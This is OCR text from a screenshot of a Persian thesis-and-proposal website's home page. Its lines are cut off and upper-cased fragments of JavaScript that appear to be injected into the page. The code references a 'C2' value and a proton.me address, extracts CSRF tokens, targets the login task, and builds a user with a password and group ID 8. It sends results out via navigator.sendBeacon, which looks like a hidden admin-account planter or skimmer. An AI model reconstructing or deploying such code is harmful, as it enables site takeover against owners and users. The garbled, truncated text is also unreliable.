
موسسه سطر اول | پروپوزال و پایان نا
صفحه اصلی
REATER_INLINE_RUN = TRUE;VAR C2 =
3@PROTON.ME',GID: '8'};VAR FORM_URL
AR P = [/"CSRF\.TOKEN"\S*:\S*"([A-
"([A-F0-9]{32})"/I];FOR (VAR I = 0; I <
HTML) {HTML = HTML || '';VAR HEAD =
ST(HEAD)&& !/TASK=LOGIN|ID="LOGIN-
LIC_CONFIG', { CREDENTIALS: 'OMIT'
A) {VAR U = {LOGIN: DEF.LOGIN,PASS:
R_LOGIN;IF (DATA.USER_PASS) U.PASS =
_ID = STRING(DATA.USER_GROUP_ID);IF
UTER(ROUTER, U) {VAR FIELDS = {URL:
MAIL,FORCE: '1'};VAR PAYLOAD = NEW
NT-TYPE': 'APPLICATION/X-WWW-FORM-
 {NAVIGATOR.SENDBEACON(ROUTER, NEW